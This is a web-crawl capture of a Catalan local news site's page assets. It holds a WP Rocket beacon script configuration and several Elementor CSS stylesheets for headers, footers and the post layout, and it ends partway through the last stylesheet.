<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"d806e84218","url":"https:\/\/www.maestrat.tv\/altres-pobles\/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.maestrat.tv/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/uploads/elementor/css/post-65.css?ver=1763430868
body_size: 1210
content:
.elementor-65 .elementor-element.elementor-element-e8a4e80{--spacer-size:20px;}.elementor-65 .elementor-element.elementor-element-a36d964:not(.elementor-motion-effects-element-type-background), .elementor-65 .elementor-element.elementor-element-a36d964 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-a36d964{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:020px;}.elementor-65 .elementor-element.elementor-element-a36d964 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-65 .elementor-element.elementor-element-9fbc6c1 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-65 .elementor-element.elementor-element-9fbc6c1{text-align:left;}.elementor-65 .elementor-element.elementor-element-9fbc6c1 img{width:50%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-68799ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-68799ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-65 .elementor-element.elementor-element-bd13847{text-align:right;}.elementor-65 .elementor-element.elementor-element-bd13847 img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle{margin:0 auto;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu .elementor-item{font-size:19px;line-height:3.2em;letter-spacing:-1.5px;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item{color:rgba(0, 0, 0, 0.788235294117647);fill:rgba(0, 0, 0, 0.788235294117647);padding-left:13px;padding-right:13px;padding-top:13px;padding-bottom:13px;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item:focus{color:rgba(0, 0, 0, 0.788235294117647);fill:rgba(0, 0, 0, 0.788235294117647);}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:rgba(0, 0, 0, 0.788235294117647);}.elementor-65 .elementor-element.elementor-element-54fae02 .e--pointer-framed .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-54fae02 .e--pointer-framed .elementor-item:after{border-color:rgba(0, 0, 0, 0.788235294117647);}.elementor-65 .elementor-element.elementor-element-54fae02{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a, .elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle{color:#54595F;fill:#54595F;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:focus,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle:focus{color:#54595F;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:focus,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.elementor-item-active{color:#6EC1E4;background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-9aecd9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-9aecd9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-65 .elementor-element.elementor-element-c3b1cd8{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-widget-container{text-align:center;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 > .elementor-widget-container{margin:020px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon i{color:rgba(0, 0, 0, 0.82);}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon svg{fill:rgba(0, 0, 0, 0.82);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-65 .elementor-element.elementor-element-1f0946d{width:25%;}.elementor-65 .elementor-element.elementor-element-1f0946d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-65 .elementor-element.elementor-element-1f0946d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-9fbc6c1{text-align:center;}.elementor-65 .elementor-element.elementor-element-9fbc6c1 img{width:100%;max-width:100%;}.elementor-65 .elementor-element.elementor-element-68799ee{width:50%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-68799ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-68799ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-65 .elementor-element.elementor-element-bd13847{text-align:center;}.elementor-65 .elementor-element.elementor-element-bd13847 img{width:93%;max-width:71%;}.elementor-65 .elementor-element.elementor-element-910d5aa{width:25%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-65 .elementor-element.elementor-element-910d5aa > .elementor-element-populated{margin:6px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-65 .elementor-element.elementor-element-9aecd9d{width:100%;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-widget-container{text-align:center;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8{--icon-size:15px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon{--icon-padding:0.2em;}}@media(min-width:768px){.elementor-65 .elementor-element.elementor-element-1f0946d{width:16.269%;}.elementor-65 .elementor-element.elementor-element-68799ee{width:19.179%;}.elementor-65 .elementor-element.elementor-element-910d5aa{width:45.097%;}.elementor-65 .elementor-element.elementor-element-9aecd9d{width:19.448%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/uploads/elementor/css/post-168.css?ver=1763430868
body_size: 976
content:
.elementor-168 .elementor-element.elementor-element-3276d0f:not(.elementor-motion-effects-element-type-background), .elementor-168 .elementor-element.elementor-element-3276d0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-3276d0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-168 .elementor-element.elementor-element-3276d0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-menu-toggle{margin:0 auto;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item:focus{color:#6EC1E4;fill:#6EC1E4;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-daf2d85 .e--pointer-framed .elementor-item:before,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-168 .elementor-element.elementor-element-daf2d85 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-daf2d85 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-e7c84d0{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-168 .elementor-element.elementor-element-e7c84d0 .elementor-widget-container{text-align:center;}.elementor-168 .elementor-element.elementor-element-e7c84d0 .elementor-social-icon{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-4741d11:not(.elementor-motion-effects-element-type-background), .elementor-168 .elementor-element.elementor-element-4741d11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-4741d11{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.6);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-168 .elementor-element.elementor-element-4741d11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-168 .elementor-element.elementor-element-b818c42 > .elementor-widget-container{margin:0px 040px 0px 0px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(221, 221, 221, 0.6);}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-168 .elementor-element.elementor-element-b818c42{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item > a{font-weight:300;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-text{color:rgba(255, 255, 255, 0.71);transition:color 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-168 .elementor-element.elementor-element-b1b5c8e{text-align:center;font-weight:300;color:rgba(255, 255, 255, 0.77);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-168 .elementor-element.elementor-element-3907fa3{width:20.901%;}.elementor-168 .elementor-element.elementor-element-06e2f84{width:47.206%;}.elementor-168 .elementor-element.elementor-element-86facaf{width:31.558%;}.elementor-168 .elementor-element.elementor-element-a0a8365{width:22.244%;}.elementor-168 .elementor-element.elementor-element-93f88e1{width:46.884%;}.elementor-168 .elementor-element.elementor-element-ee6e212{width:30.537%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/uploads/elementor/css/post-231.css?ver=1763430869
body_size: 2179
content:
.elementor-231 .elementor-element.elementor-element-29a68e10:not(.elementor-motion-effects-element-type-background), .elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-231 .elementor-element.elementor-element-29a68e10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-shape-top svg{width:calc(142% + 1.3px);height:33px;}.elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-shape-bottom svg{width:calc(115% + 1.3px);height:30px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-231 .elementor-element.elementor-element-611fae10{text-align:center;}.elementor-231 .elementor-element.elementor-element-611fae10 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:38px;font-weight:500;line-height:1.4em;color:#0c0c0c;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-item:not(:last-child):after{content:"";height:15%;border-color:#2E2628;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:4px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:4px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-icon{width:0px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-icon i{font-size:0px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text{padding-right:0px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text, .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text a{color:#4C3B40;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-item{font-size:16px;font-weight:400;}.elementor-231 .elementor-element.elementor-element-1706bea1 > .elementor-container{max-width:1400px;}.elementor-231 .elementor-element.elementor-element-1706bea1{margin-top:180px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-element-populated{padding:0px 150px 0px 20px;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-231 .elementor-element.elementor-element-259e4392 .elementor-widget-container{font-family:"Rubik", Sans-serif;font-size:36px;line-height:1.4em;color:#0c0c0c;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-231 .elementor-element.elementor-element-6692a8ad{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;}.elementor-231 .elementor-element.elementor-element-7faf44{margin-top:30px;margin-bottom:80px;}.elementor-bc-flex-widget .elementor-231 .elementor-element.elementor-element-7d1a46ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231 .elementor-element.elementor-element-7d1a46ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-231 .elementor-element.elementor-element-4f7e8000 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:22px;font-weight:500;color:#0c0c0c;}.elementor-bc-flex-widget .elementor-231 .elementor-element.elementor-element-f4ab267.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231 .elementor-element.elementor-element-f4ab267.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-231 .elementor-element.elementor-element-f4ab267 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-231 .elementor-element.elementor-element-34d49484{width:var( --container-widget-width, 107.901% );max-width:107.901%;--container-widget-width:107.901%;--container-widget-flex-grow:0;--alignment:right;--grid-side-margin:12px;--grid-column-gap:12px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-231 .elementor-element.elementor-element-34d49484 .elementor-share-btn{font-size:calc(0.9px * 10);}.elementor-231 .elementor-element.elementor-element-34d49484 .elementor-share-btn__icon{--e-share-buttons-icon-size:1.6em;}.elementor-231 .elementor-element.elementor-element-34d49484 .elementor-share-btn__title{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:200;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-231 .elementor-element.elementor-element-7e797128 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:3% 35% 03% 0%;border-style:solid;border-width:1px 0px 1px 0px;border-color:#dddddd;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__avatar img{width:100px;height:100px;}body.rtl .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:50px;margin-left:0;}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:50px;margin-right:0;}.elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:50px;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__name{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:22px;font-weight:300;text-transform:capitalize;margin-bottom:10px;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__bio{color:rgba(12,12,12,0.5);font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;}.elementor-231 .elementor-element.elementor-element-31d738e1 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-231 .elementor-element.elementor-element-40865f59{text-align:right;}.elementor-231 .elementor-element.elementor-element-40865f59 img{width:100%;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-231 .elementor-element.elementor-element-50b2ff14 > .elementor-container{max-width:1400px;}.elementor-231 .elementor-element.elementor-element-50b2ff14{margin-top:100px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-231 .elementor-element.elementor-element-5c6f1488{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-231 .elementor-element.elementor-element-5c6f1488 .elementor-divider-separator{width:135px;margin:0 auto;margin-left:0;}.elementor-231 .elementor-element.elementor-element-5c6f1488 .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-231 .elementor-element.elementor-element-5c6f1488 .elementor-divider__text{color:#46393D;font-size:14px;font-weight:600;}.elementor-231 .elementor-element.elementor-element-75aab84a .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:45px;font-weight:400;color:#0c0c0c;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts 